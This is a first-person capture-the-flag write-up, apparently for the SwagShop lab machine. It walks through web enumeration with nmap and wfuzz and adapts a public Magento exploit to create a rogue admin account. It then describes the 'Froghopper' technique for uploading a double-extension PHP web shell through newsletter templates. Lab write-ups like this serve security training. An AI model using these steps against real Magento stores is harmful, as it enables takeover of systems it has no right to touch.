

Since I can’t find much, I’m going to resort to an nmap script, http-enum, which performs an initial web server fingerprint and leaks me some hidden directories. Most of the resources are .php files, which are going to be interpreted by the server so I won’t be able to investigate the source code to leak sensitive information in some comment or understand the application logic that would allow me to compromise the system.
nmap --script http-enum -p80 10.10.10.140 -oN webScan





I’m going to use wfuzz, a specialized web file and directory discovery tool, to search for more information. I find some resources that I can investigate from my browser but I still can’t succeed in finding something that can help me a lot in the Engagement of the system, such as the CMS version. I had not noticed in the URL, how the different web pages and resources are loaded, so I will use this route to perform a new search with wfuzz. I find a new authentication panel in the hidden admin folder, but it still does not leak the application version.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://swagshop.htb/FUZZ
# http://swagshop.htb/app/
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://swagshop.htb/index.php/FUZZ
# http://swagshop.htb/index.php/...
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://swagshop.htb/index.php/FUZZ
# Version: ...Copyright © 2025 Magento Inc... ?




In some of the resources that I investigated, I think I could see the CMS version, but among so much information and with my head very burned I overlooked it, so with the list of exploits found with searchsploit I choose one that I can try, maybe I will be lucky and succeed in exploiting it. I make an analysis of the code to understand how it succeeds in executing command remotely, the first thing to modify is the value of the target, I also find the path where the exploitation is performed and I notice that the main objective of the script is to create an admin account. When running the exploit I find several errors that I’m correcting one at a time, first I perform a cleaning of the code to avoid problems with some special characters, I must also use the correct version of Python for execution, I correct the declaration of the print function and the data type of the variable pfilter (error I found thanks to the pdb library). Finally I succeed in executing the exploit without getting any error message.
searchsploit magento
searchsploit -x xml/webapps/37977.py
searchsploit -m xml/webapps/37977.py
mv 37977.py magento_exploit.py
nvim magento_exploit.py
python2 magento_exploit.py
# ...Python 2 is no longer supported...
python3 magento_exploit.py
# Missing parentheses in call to 'print'. Did you mean print(...)?
nvim magento_exploit.py
python3 magento_exploit.py
# TypeError: a bytes-like object is required, not 'str'
nvim magento_exploit.py
python3 magento_exploit.py
# pfilter.encode())
python3 magento_exploit.py
# :)









I just need to modify the URL to the one of my target machine, I will also customize the username and password that will be registered with admin privileges. After executing the exploit it informs me that the new account was created (I failed to update a line of code for the message to be correct) and I succeed in accessing the Dashboard with maximum privileges, I can also know the version of the CMS Magento, a little late already.
nvim magento_exploit.py
# target, query = q.replace("\n", "").format(username="oldboy", password="oldboy123")
python3 magento_exploit.py
# http://swagshop.htb/index.php/admin
# :)






Thanks to the help of the community that guides me a little on the next step I have to do, I start to investigate how to exploit this version of the CMS Magento and I find an excellent research on how to apply the Froghopper attack methodology that would allow me to upload a malicious file and thus execute commands (obtain an RCE). I follow the instructions indicated in the web resource, in the Configuration Panel I must activate the Magento developer “Allow Symlink” function for Magento Newsletter Template, the next thing is to add a new Newsletter Template and finally in the Category Management tab add a new one where I can upload a double extension .php.png file with PHP code from a web shell. Hovering over the link of the newly uploaded file I get the URL of the path where it was stored, so if I access it it does exist, but if I try to execute commands I don’t get it, so I will continue reading the resource I found on the web to achieve my goal.
In some unpatched versions of Magento 1, several vulnerabilities can be combined to allow attackers to upload files and execute them on the server to gain full control of the file system. One common attack methodology was nicknamed “Froghopper” by Foregenix analysts because the attackers frequently used an image file featuring a cartoon frog named ‘Pepe’ to introduce malicious code to the system.
Magento Newsletter functionality, which allows the creation of customer newsletters from templates, and the way in which Magento interprets the template files.
nvim pwn3d.php.png
cat !$
